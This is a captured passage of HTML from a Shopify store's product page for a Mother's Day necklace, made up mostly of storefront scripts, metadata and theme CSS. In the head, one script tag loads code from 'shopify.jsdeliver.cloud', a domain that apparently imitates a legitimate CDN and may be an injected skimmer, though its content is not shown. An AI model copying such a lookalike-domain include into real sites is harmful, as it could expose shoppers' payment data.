

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-fi/products/amazing-mom-learned-from-you-mother
body_size: 73617
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-fi/products/amazing-mom-learned-from-you-mother">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Amazing Mom - Learned From You
 &ndash; Snuggly™</title>

    
      <meta name="description" content="Ships from Florida. Last Day for shipping for Mother&#39;s day is May 6thImagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous ">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-fi/products/amazing-mom-learned-from-you-mother">
<meta property="og:title" content="Amazing Mom - Learned From You">
<meta property="og:type" content="product">
<meta property="og:description" content="Ships from Florida. Last Day for shipping for Mother&#39;s day is May 6thImagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous "><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea.jpg?v=1704633645">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Amazing Mom - Learned From You">
<meta name="twitter:description" content="Ships from Florida. Last Day for shipping for Mother&#39;s day is May 6thImagine her reaction receiving this beautiful Love Knot Necklace. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/amazing-mom-learned-from-you-mother">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/amazing-mom-learned-from-you-mother">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/amazing-mom-learned-from-you-mother">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/amazing-mom-learned-from-you-mother">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/amazing-mom-learned-from-you-mother">
<link rel="alternate" hreflang="en-US" href="https://snugglyofficial.com/products/amazing-mom-learned-from-you-mother">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-fi/products/amazing-mom-learned-from-you-mother.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-FI"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-FI&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "FI";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-fi/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DOpY4EW0.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-button":["modules/v2/client.shop-button_CI-s0xGZ.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2vsy40D.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CXNAd0Cm.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Cx0C6may.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CL9Nay2h.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B9mmbKi4.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bhm3077V.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C7zhr03q.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_rLbLSDTe.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Fp9GouFF.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DkVf8Jdu.en.esm.js","modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BbMx65lK.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-login":["modules/v2/client.shop-login_B9KWmZaW.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_B-omSWeu.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DZQFWrYz.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Bl_bs7GP.en.esm.js","modules/v2/chunk.common_CmNk3qlo.esm.js","modules/v2/chunk.modal_CvhjeixQ.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"5428910d-18eb-4e77-bfe9-efa0988e6d11-1762191447","pageurl":"snugglyofficial.com\/en-fi\/products\/amazing-mom-learned-from-you-mother","u":"504cd1b5d5da","p":"product","rtyp":"product","rid":7095934910557};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?18085"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
